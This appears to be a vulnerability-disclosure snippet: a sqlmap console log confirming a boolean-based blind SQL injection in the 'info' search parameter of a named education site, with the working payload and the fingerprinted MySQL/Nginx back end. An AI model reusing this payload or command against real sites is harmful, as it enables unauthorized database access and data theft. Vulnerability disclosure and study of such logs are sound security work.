 C:\Python27\1>sqlmap.py -u http://teacher.com.cn/search?info=123
{1.0.0.14#dev}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, s
tate and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 13:12:50
[13:12:50] [INFO] resuming back-end DBMS 'mysql'
[13:12:50] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: info (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: info=123%' AND 3825=3825 AND '%'='
---
[13:12:50] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5
[13:12:50] [INFO] fetched data logged to text files under 'C:\Users\pzacker\.sqlmap\output\teacher.com.cn'
www.wooyun.org